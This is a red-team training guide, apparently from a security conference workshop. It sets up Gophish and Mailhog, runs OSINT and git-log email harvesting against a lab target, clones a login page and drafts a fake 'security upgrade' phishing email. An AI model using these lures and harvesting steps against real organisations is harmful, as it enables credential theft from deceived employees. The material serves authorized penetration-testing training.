Subsections of Phishing Credential Harvesting and Beyond
Prerequisites
Hopefully this describes you:
- Human.
- Proficient with Linux terminal usage.
- Manage / edit files in GUIs and terminals.
- Have a laptop with the following:
- Ability to run a Linux VM (not required for on site trainings).
- WiFi card.
- A web browser.
- Proficient with docker and docker compose.
- Desire to learn, sometimes the hard way (eg: troubleshooting).
- ???
Introduction
Setting the stage for things to come.
- We are going to setup phishing infrastructure.
- Our infrastructure will allow us to:
- Manage phishing campaigns (Gophish).
- Send emails (Mailhog for testing, ??? for production).
- Coordinate requests between users and a login provider (Modlishka).
- Hide from detections / bots.
- Acquire a CSV of users to target (First Name, Last Name, Email, Role).
Infrastructure
Skip this section if taking the training. The lab should already have this.
We’ll be using a few different VMs through out this process. Let’s kick off the downloads now since they make take some time to complete.
Op VM
We need a place to deploy all our stuff. For this workshop, we’ll be using VirtualBox and the latest Ubuntu LTS (22.04 LTS). Ubuntu has a great walk through on how to do this.
We need a handful of tools to accomplish our goals
following: https://docs.docker.com/engine/install/ubuntu/
sudo apt-get install \
    ca-certificates \
    curl \
    gnupg \
    git vim
sudo mkdir -m 0755 -p /etc/apt/keyrings
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /etc/apt/keyrings/docker.gpg
echo \
  "deb [arch="$(dpkg --print-architecture)" signed-by=/etc/apt/keyrings/docker.gpg] https://download.docker.com/linux/ubuntu \
  "$(. /etc/os-release && echo "$VERSION_CODENAME")" stable" | \
  sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
sudo apt-get update
sudo apt-get install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
I also installed VS Code (https://code.visualstudio.com/sha/download?build=stable&os=linux-deb-x64)
Testing windows implants
To test windows implants on Linux, install wine (https://wiki.winehq.org/Ubuntu):
sudo dpkg --add-architecture i386
sudo mkdir -pm755 /etc/apt/keyrings\nsudo wget -O /etc/apt/keyrings/winehq-archive.key https://dl.winehq.org/wine-builds/winehq.key
sudo wget -NP /etc/apt/sources.list.d/ https://dl.winehq.org/wine-builds/ubuntu/dists/jammy/winehq-jammy.sources
sudo apt update
sudo apt install --install-recommends winehq-stable
Now a quick test in a terminal:
You may get some prompts to follow, you should follow them… Eventually you should get a nice cmd.exe prompt.

Docker DNS Magic
In an effort to make things more clear and easier to understand while we hop through browser tabs and URLS, we’ll want to setup some DNS magic for our docker containers. This requires us to replace the default systemd-resolved in Ubuntu with dnsmasq. Then we’ll use a program to populate dnsmasq configuration with docker container information. This step is only for local testing.
This article came in handy to switch to dnsmasq. In addition to that article, we’ll also need to add the following to the dnsmasq.conf
conf-dir=/etc/dnsmasq.d
Now we need to install Golang so we can build docker-dnsmaq.
sudo apt install golang
go install github.com/defektive/docker-dnsmasq@latest
Now would be a good time to add ~/go/bin to our $PATH.
Now we should be able to run this in a new terminal window:
sudo `which docker-dnsmasq` daemon
We can test everything is working properly by starting a container with the VIRTUAL_HOST environment variable. Then pinging that docker container VIRTUAL_HOST name.
sudo docker run --rm -e VIRTUAL_HOST=mailhog.docker mailhog/mailhog
ping mailhog.docker

We should also be able to ping random subdomains:
ping asdasd.mailhog.docker

Windows VM
We’ll want a Windows box to do a little bit of payload development and testing. Once windows is installed, we’ll need to install Visual Studio Community. When configuring visual studio select .NET Development.
https://learn.microsoft.com/en-us/dotnet/framework/install/dotnet-35-windows#enable-the-net-framework-35-in-control-panel
Change networking to bridged
We need to change our VM’s network settings to be bridge so they can talk to each other.
Install Guest Utils
We should install virtualbox guest utils. This will make things much easier when we want to share things between our VMs.
What isn't covered?
These should be considered in real engagements
- Domain reputation.
- Impossible travel detection’s.
Target acquisition. Lightly covered.- Designing target specific campaigns.
- ??? Probably more…
Lab Environment
This is for onsite training. Skip this section if not taking training.
Connect to the lab network
Lets get connected to the lab environment.
- WiFi Name:
SaintConPhishingTraining - WiFi_Pass:
I can haz teh phish now?
Sign into the lab environment
Once connected to the WiFi, open the lab environment URL.
https://console.lab.dfktv:8443/#/

Use your supplied credentials to login.
You should see two VM connections waiting for you.
Success!
Welcome to the Saintcon Phishing Security team! We have been tasked to perform a social engagement. You will be the lead operator on the engagement. Continue to the RoE when instructed to do so.
Lab Environment: Rules of Engagement
This is for onsite training. Skip this section if not taking training.
Saintcon Phishing has been tasked to perform a penetration test against SnakShare’s information systems and employees. SnakShare recently implemented new email security protections.
Scope
- snakshare.com and any subdomains
- mail.snakshare.com
- auth.snakshare.com
Rules of Engagement
- Target email addresses will NOT be supplied.
Test Plan
Effektive Ops will conduct the following.
- Perform OSINT against SnakShare.
- Compile a list of potential SnakShare employees and email addresses.
- Peform a phishing engagement against discovered employees.
- Harvest credentials.
- Deploy C2 agent on to victim machines.
Setup Operations Directory
We need a nice place to organize and store everything. For this exercise, we’ll use ~/Desktop/op. We’ll also need a docker directory to put our docker configuration in.
mkdir -p ~/Desktop/op/docker
touch ~/Desktop/op/docker/docker-compose.yml
OSINT
Lets do some OSINT on our target….
We should see something like this.
➜  ~ host snakshare.com
snakshare.com has address 162.255.119.59
snakshare.com mail is handled by 10 eforward3.registrar-servers.com.
snakshare.com mail is handled by 20 eforward5.registrar-servers.com.
snakshare.com mail is handled by 15 eforward4.registrar-servers.com.
snakshare.com mail is handled by 10 eforward1.registrar-servers.com.
snakshare.com mail is handled by 10 eforward2.registrar-servers.com.
I like to do a reverse host look up.
But that gives us nothing….
➜  ~ host 162.255.119.59
Host 59.119.255.162.in-addr.arpa. not found: 3(NXDOMAIN)
lets do a whois on the IP address.
This gives us lots of info.
➜  ~ whois 162.255.119.59

#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#


NetRange:       162.255.116.0 - 162.255.119.255
CIDR:           162.255.116.0/22
NetName:        NCNET-5
NetHandle:      NET-162-255-116-0-1
Parent:         NET162 (NET-162-0-0-0-0)
NetType:        Direct Allocation
OriginAS:       AS16626, AS174, AS3356, AS4323, AS22612, AS32421
Organization:   Namecheap, Inc. (NAMEC-4)
RegDate:        2014-05-14
Updated:        2015-03-24
Comment:        http://namecheap.com
Comment:        for any abuse please use: abuse@namecheap.com
Ref:            https://rdap.arin.net/registry/ip/162.255.116.0


OrgName:        Namecheap, Inc.
OrgId:          NAMEC-4
Address:        11400 W. Olympic Blvd. Suite 200
City:           Los Angeles
StateProv:      CA
PostalCode:     90064
Country:        US
RegDate:        2011-01-28
Updated:        2017-01-28
Ref:            https://rdap.arin.net/registry/entity/NAMEC-4

ReferralServer:  rwhois://whois.namecheaphosting.com:4321

OrgAbuseHandle: ABUSE2885-ARIN
OrgAbuseName:   Abuse team
OrgAbusePhone:  +1-323-375-2822
OrgAbuseEmail:  abuse@namecheaphosting.com
OrgAbuseRef:    https://rdap.arin.net/registry/entity/ABUSE2885-ARIN

OrgTechHandle: EFIME-ARIN
OrgTechName:   Efimenko, Igor
OrgTechPhone:  +1-323-375-2822
OrgTechEmail:  igor.e@namecheap.com
OrgTechRef:    https://rdap.arin.net/registry/entity/EFIME-ARIN

OrgTechHandle: TECHT4-ARIN
OrgTechName:   Tech team
OrgTechPhone:  +1-323-375-2822
OrgTechEmail:  tech@namecheaphosting.com
OrgTechRef:    https://rdap.arin.net/registry/entity/TECHT4-ARIN


#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#


Found a referral to whois.namecheaphosting.com:4321.

%rwhois V-1.0,V-1.5:00090h:00 billing.web-hosting.com (Ubersmith RWhois Server V-4.5.5)
autharea=162.255.119.0/24
xautharea=162.255.119.0/24
network:Class-Name:network
network:Auth-Area:162.255.119.0/24
network:ID:NET-79087.162.255.119.0/24
network:Network-Name:anycast-edge-fwd-range
network:IP-Network:162.255.119.0/24
network:IP-Network-Block:162.255.119.0 - 162.255.119.255
network:Org-Name:Web-hosting.com
network:Street-Address:900 N. Alameda St., Suite 220
network:City:Los Angeles
network:State:CA
network:Postal-Code:90012
network:Country-Code:US
network:Tech-Contact:MAINT-79087.162.255.119.0/24
network:Created:20190523133959000
network:Updated:20190523163000000
network:Updated-By:net-admin@namecheap.com
contact:POC-Name:Network team
contact:POC-Email:net-admin@namecheap.com
contact:POC-Phone:
contact:Tech-Name:Network team
contact:Tech-Email:net-admin@namecheap.com
contact:Tech-Phone:
contact:Abuse-Name:Abuse team
contact:Abuse-Email:abuse@namecheaphosting.com
%ok
We can see this IP address belongs to Namecheap. Probably sitting there for the default settings that redirect domain to the www. subdomain. Lets curl it.
Yep! just a redirect to www.snakshare.com.
➜  ~ curl -i snakshare.com
HTTP/1.1 302 Found
Date: Fri, 20 Oct 2023 01:52:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 48
Connection: keep-alive
Location: https://www.snakshare.com
X-Served-By: Namecheap URL Forward
Server: namecheap-nginx

<a href='https://www.snakshare.com'>Found</a>.
Lets repeat those steps for the www subdomain.
Lets examine the output.
➜  ~ host www.snakshare.com
www.snakshare.com is an alias for snakshare.github.io.
snakshare.github.io has address 185.199.109.153
snakshare.github.io has address 185.199.111.153
snakshare.github.io has address 185.199.108.153
snakshare.github.io has address 185.199.110.153
snakshare.github.io has IPv6 address 2606:50c0:8000::153
snakshare.github.io has IPv6 address 2606:50c0:8003::153
snakshare.github.io has IPv6 address 2606:50c0:8001::153
snakshare.github.io has IPv6 address 2606:50c0:8002::153
This looks a little different. We have an alias to snakshare.github.io.
A host lookup on the IP reveals a github domain.
➜  ~ host 185.199.109.153
153.109.199.185.in-addr.arpa domain name pointer cdn-185-199-109-153.github.com.
We can doubly confirm, with a whois on the IP.
➜  ~ whois 185.199.109.153
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See https://apps.db.ripe.net/docs/HTML-Terms-And-Conditions

% Note: this output has been filtered.
%       To receive output for a database update, use the "-B" flag.

% Information related to '185.199.108.0 - 185.199.111.255'

% Abuse contact for '185.199.108.0 - 185.199.111.255' is 'abuse@github.com'

inetnum:        185.199.108.0 - 185.199.111.255
netname:        US-GITHUB-20170413
country:        US
org:            ORG-GI58-RIPE
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
status:         ALLOCATED PA
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-13T15:36:35Z
last-modified:  2018-12-14T10:48:39Z
source:         RIPE

organisation:   ORG-GI58-RIPE
org-name:       GitHub, Inc.
country:        US
org-type:       LIR
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
phone:          +1 415 735 4488
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
abuse-c:        AR39914-RIPE
mnt-ref:        us-github-1-mnt
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-11T08:28:46Z
last-modified:  2020-12-16T13:16:10Z
source:         RIPE # Filtered

role:           GitHub Admin
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
nic-hdl:        GA9828-RIPE
mnt-by:         us-github-1-mnt
created:        2017-04-18T22:16:30Z
last-modified:  2017-04-18T22:18:03Z
source:         RIPE # Filtered
abuse-mailbox:  abuse@github.com
org:            ORG-GI58-RIPE

role:           GitHub Network Operations
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        California
address:        UNITED STATES
nic-hdl:        NO1444-RIPE
mnt-by:         us-github-1-mnt
created:        2017-04-18T20:05:01Z
last-modified:  2017-04-18T22:19:53Z
source:         RIPE # Filtered
org:            ORG-GI58-RIPE
admin-c:        GA9828-RIPE
abuse-mailbox:  abuse@github.com

% Information related to '185.199.109.0/24AS36459'

route:          185.199.109.0/24
origin:         AS36459
mnt-by:         us-github-1-mnt
created:        2017-04-18T21:02:25Z
last-modified:  2017-04-18T21:02:25Z
source:         RIPE
org:            ORG-GI58-RIPE
descr:          GitHub - 185.199.109.0/24

organisation:   ORG-GI58-RIPE
org-name:       GitHub, Inc.
country:        US
org-type:       LIR
address:        88 Colin P. Kelly Jr. Street
address:        94107
address:        San Francisco
address:        UNITED STATES
phone:          +1 415 735 4488
admin-c:        GA9828-RIPE
tech-c:         NO1444-RIPE
abuse-c:        AR39914-RIPE
mnt-ref:        us-github-1-mnt
mnt-by:         RIPE-NCC-HM-MNT
mnt-by:         us-github-1-mnt
created:        2017-04-11T08:28:46Z
last-modified:  2020-12-16T13:16:10Z
source:         RIPE # Filtered

% This query was served by the RIPE Database Query Service version 1.108 (SHETLAND)


Mailhog
Mailhog is an SMTP server used for testing various applications that send emails. It provides a simple web interface to view what messages have been sent. Let’s edit our new ~/Desktop/op/docker/docker-compose.yml file and add the following to configure Mailhog.
version: "3"
services:

  mailhog:
    image: mailhog/mailhog
    container_name: mailhog
    environment:
      - VIRTUAL_HOST=mailhog.docker
    logging:
      driver: 'none'  # disable saving logs
Now we should be able to bring up our docker compose environment to test that it is working.
cd ~/Desktop/op/docker/
sudo docker compose up
Let’s open up the web interface now http://mailhog.docker:8025/.
Gophish
Gophish
Let’s create a file for our Gophish configuration:
mkdir -p ~/Desktop/op/docker/gophish
touch ~/Desktop/op/docker/gophish/config.json
{
	"admin_server": {
		"listen_url": "0.0.0.0:3333",
		"use_tls": false,
		"cert_path": "gophish_admin.crt",
		"key_path": "gophish_admin.key",
		"trusted_origins": []
	},
	"phish_server": {
		"listen_url": "0.0.0.0:80",
		"use_tls": false,
		"cert_path": "example.crt",
		"key_path": "example.key"
	},
	"db_name": "sqlite3",
	"db_path": "gophish.db",
	"migrations_prefix": "db/db_",
	"contact_address": "",
	"logging": {
		"filename": "",
		"level": ""
	}
}
Now we can add Gophish to our docker-compose services.
  gophish:
    image: gophish/gophish
    container_name: "gophish"
    environment:
      - VIRTUAL_HOST=gophish.docker
    links:
      - "mailhog"
    volumes:
      - "gophish:/opt/gophish"
      - "./gophish/config.json:/opt/gophish/config.json"
Finally we need to add a Gophish named volume to the end:
We should be able to bring up docker compose now:
We need a password to login to Gophish. Gophish automatically sets a password when you first start it. So lets open a new terminal and run the following.
cd ~/Desktop/op/docker
sudo docker compose logs gophish | grep " password "

- Open http://gophish.docker:3333/.
- login with the user
admin and the password you found in the logs. - change password (I used
gophishpass for the VM).
Gophish SMTP Mailhog
Go to Sending Profiles > + New Sending Profile.
- Set Name to
Mailhog SMTP Testing Server. - Set SMTP From to an email, I used
admin@phishing.test. - Set Host to
mailhog:1025, as this is the name of the linked container in the docker compose file. - Add a new Email Header
X-Mailer and set it to Outlook. This overrides Gophish’s default of Gophish.

- Click
Send Test Email. - Fill out the fields with mostly random things.

- We should see a nice testing email in Mailhog
- Since everything is working, Click
Save on the send profile.
Target Acquisition
Where can we aquire targets?
LinkedIn
Pros
- Useful job role information.
- Typically up to date.
Cons
- Most likely violates LinkedIn policy if automated.
- Automation is brittle and requires updates when changes are made.
Breach Dumps
Pros
- Could find valid passwords.
- Confirm email address formatting.
- cool services like dehashed mean you dont have to maintain the data.
Cons
Source Control
Pros
- Easy to get.
- Commit dates give an idea at how recently the information was valid.
- Also acquire personal emails.
Cons
- Sometimes lots of repos.
- Probably more.
Target Acquisition: Git
Lets go to github and see what we can find. Open https://github.com/snakshare.
mkdir -p ~/Desktop/op/code/github.com/snakshare
cd ~/Desktop/op/code/github.com/snakshare
git clone https://github.com/SnakShare/snakshare.github.io.git
Now we can get a list of users and email addresses.
git log --pretty="format:%aN, %ae%n%cN, %ce" | sort -u | tee ~/Desktop/op/git-users.csv

Basic Credential Harvesting

Create a new landing page.
let s = document.getElementsByTagName('script'); while (s[0]) { s[0].parentNode.removeChild(s[0])}

- right click web page > inspect element.
- find top HTML tag.
- right click > copy > outer HTML.

Create a new email template
Be sure to include {{.URL}} ref
- Name:
Basic credential Harvesting - Envelope Sender:
guy@target.docker - Subject:
Account Security Feature Upgrade
Text:
All,

We are upgrading the security around our authentication services. Please login ({{.URL}}) to enable these new features.

Thanks
-
Guy Withaface
IT
HTML:
<html>
<head>
	<title></title>
</head>
<body>
<p>All,</p>

<p>We are upgrading the security around our authentication services. Please <a href="{{.URL}}">login to enable these new features</a>.</p>

